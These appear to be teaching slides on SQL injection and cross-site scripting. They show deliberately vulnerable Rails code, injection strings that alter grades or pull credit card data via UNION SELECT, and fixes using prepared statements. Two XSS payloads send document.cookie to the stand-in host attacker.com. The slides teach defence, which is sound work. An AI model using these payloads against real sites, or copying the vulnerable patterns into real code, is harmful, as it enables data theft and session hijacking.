### **Unsafe Server Code**

```
advisorName = params[:form][:advisor]
students = Student.find_by_sql(
     "SELECT students.* " +
     "FROM students, advisors " +
     "WHERE student.advisor_id = advisor.id " +
     "AND advisor.name = '" + advisorName + "'");
```
#### Typical query:

```
SELECT students.* FROM students, advisors
     WHERE student.advisor_id = advisor.id
     AND advisor.name = 'Jones'
                                   Value from form field
```
## **Injection Attack**

#### Enter the following in the "Advisor name" field:

```
Jones';
UPDATE grades
     SET g.grade = 4.0
     FROM grades g, students s
     WHERE g.student_id = s.id
     AND s.name = 'Smith
```
#### Resulting query:

```
SELECT students.* FROM students, advisors
     WHERE student.advisor_id = advisor.id
     AND advisor.name = 'Jones';
UPDATE grades
     SET g.grade = 4.0
     FROM grades g, students s
     WHERE g.student_id = s.id
     AND s.name = 'Smith'
```
## **Stealing Private Information**



# **Stealing Private Info, cont'd**

```
Server query code:
```

```
month = params[:form][:month]
orders = Orders.find_by_sql(
     "SELECT pizza, toppings, quantity, date " +
         "FROM orders " +
         "WHERE user_id=" + user_id +
        "AND order month=" + month);
```
What if "month" is:

**October AND 1=0 UNION SELECT name as pizza, card\_num as toppings, exp\_mon as quantity, exp\_year as date FROM credit\_cards '**

# **Resulting Query**

**SELECT pizza, toppings, quantity, date FROM orders WHERE user\_id=94412 AND order\_month=October AND 1=0 UNION SELECT name as pizza, card\_num as toppings, exp\_mon as quantity, exp\_year as date FROM credit\_cards**

# **Resulting Query**

**SELECT pizza, toppings, quantity, date FROM orders WHERE user\_id=94412 AND order\_month=October AND 1=0 UNION SELECT name as pizza, card\_num as toppings, exp\_mon as quantity, exp\_year as date FROM credit\_cards**



# **CardSystems Attack**



#### ● **CardSystems**

- Credit card payment processing company
- **SQL injection attack in June 2005**

#### ● **The Attack**

- Credit card #s stored unencrypted
- 263,000 credit card #s stolen from database
- 43 million credit card #s exposed

7

# **Let Rails Handle SQL Escaping**

```
Student.find_by_sql("SELECT students.* " +
     "FROM students, advisors " +
     "WHERE student.advisor_id = advisor.id " +
     "AND advisor.name = ?",
     params[:form][:advisor])
```
### **Prepared Statements**

#### PHP:

```
$statement = odbc_prepare($connection,
     "SELECT * FROM students " .
     "WHERE advisor = ? AND gpa >= ?;");
odbc_execute($statement, array($advisor, $gpa));
```
#### Java:

```
statement = connection.prepareStatement(
     "SELECT * FROM students " +
     "WHERE advisor = ? AND gpa >= ?;");
statement.setString(1, advisor);
statement.setString(2, gpa);
ResultSet rs = statement.executeQuery();
```
### **Stored XSS Attack**

#### **Buggy server template:**

```
...
<div class="blogComment">
  <%= @comment.message.html_safe%>
</div>
...
                         No escaping!
```
#### **Attacking blog entry:**

```
I agree completely with Alice ...
<img style="display:none" id="cookieMonster">
<script>
   img = document.getElementById("cookieMonster");
   img.src = "http://attacker.com?cookie=" +
       encodeURIComponent(document.cookie);
</script>
```
### **Reflected XSS Attack**

#### **Buggy server template:**

```
...
<h1>Search Results</h1>
Results for <%= params[:searchTerm].html_safe %>
...
                                      No escaping!
```
#### **Attacking search entry:**

```
Justin Bieber
<img style="display:none" id="cookieMonster">
<script>
   img = document.getElementById("cookieMonster");
   img.src = "http://attacker.com?cookie=" +
       encodeURIComponent(document.cookie);
</script>
```